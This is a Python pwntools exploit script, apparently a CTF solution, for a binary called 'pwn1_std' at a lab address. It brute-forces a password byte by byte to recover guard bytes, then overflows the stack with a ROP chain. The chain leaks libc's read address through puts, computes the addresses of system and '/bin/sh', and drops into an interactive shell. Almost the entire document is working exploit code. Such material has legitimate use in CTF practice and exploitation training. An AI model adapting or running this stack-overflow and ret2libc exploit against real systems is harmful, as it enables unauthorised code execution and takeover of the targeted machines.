 1 ###!/usr/bin/python
2 from pwn import *
3 import sys
4 import requests
5
6 ###--------------------Setting------------------------
7 EXCV = './pwn1_std'
8 HOST = '172.16.20.2'
9 PORT = 2111
10 context(log_level='debug')
11 ###ENV = env={"LD_PRELOAD":"./libc_64.so.6"}
12 e = ELF(EXCV)
13
14 LOCAL = 1
15 REMOTE = 0
16 if LOCAL:
17     io = process(EXCV)
18     ###io = gdb.debug([EXCV])
19     libc = ELF('/lib/i386-linux-gnu/libc.so.6')
20 if REMOTE:
21     io = remote(HOST,PORT)
22     libc = ELF('libc-2.23.so')
23
24 ###--------------------Function-----------------------
25 def login(password):
26     io.recvuntil('>> ')
27     io.sendline('1')
28     io.recvuntil('Your password :\n')
29     io.send(password)
30
31 def admin():
32     io.recvuntil('>> ')
33     io.sendline('2')
34
35 def crack():
36     random = ""
37     for i in xrange(12):
38         for x in xrange(1,256):
39             if(x==10):
40                 x+=1
41             password = random + chr(x)
42             login(password+'\x00')
43     ###        raw_input()
44             if("Failed" not in io.recvline()):
45                 print "success!"
46                 random += chr(x)
47                 io.sendline('1')
48                 break
49     return random
50
51 ###---------------------Data-------------------------
52 guest_begin = 0x8049014
53 write_plt = e.plt['write']
54 read_plt = e.plt['read']
55 puts_plt = e.plt['puts']
56 read_got = e.got['read']
57 read_off = libc.symbols['read']
58 bss = 0x804b100
59 main  =0x8049296
60 sys_off = libc.symbols['system']
61 sh_off = next(libc.search("/bin/sh"))
62
63 ###---------------------Code-------------------------
64 admin()
65 random = crack()
66
67 ###gdb.attach(io)
68 io.recvuntil('>> ')
69 io.sendline('1')
70 io.recvuntil('Your password :\n')
71 payload = '\x00'+'a'*0x47+ random[8:12] +p32(bss+1)*3
72 payload += p32(puts_plt)+p32(main)+p32(read_got)
73
74 io.sendline(payload)
75 io.recvuntil('>> ')
76 io.sendline('2')
77 io.recvuntil('Your message :\n')
78 io.send('a') ###  replace above payload's '\x00'
79 io.recvuntil('>> ')
80 io.sendline('0')
81
82 io.recvuntil('Administrator !\n')
83 libc_read = u32(io.recv(4))
84 libc_base = libc_read - read_off
85 system = libc_base +sys_off
86 sh = libc_base + sh_off
87 libc_base
88
89 admin()
90 random = crack()
91
92 io.recvuntil('>> ')
93 io.sendline('1')
94 io.recvuntil('Your password :\n')
95 payload = '\x00'+'a'*0x47+ random[8:12] +p32(bss+1)*3
96 payload += p32(system) + p32(sh)*2
97
98 log.success('read addr : '+hex(libc_read))
99 log.success('libc base addr : '+hex(libc_base))
100 log.success('system : '+hex(system))
101 log.success('/bin/sh : '+hex(sh))
102
103 io.sendline(payload)
104 io.recvuntil('>> ')
105 io.sendline('2')
106 io.recvuntil('Your message :\n')
107 io.send('a')
108 io.recvuntil('>> ')
109 io.sendline('0')
110
111 io.interactive()
信安之路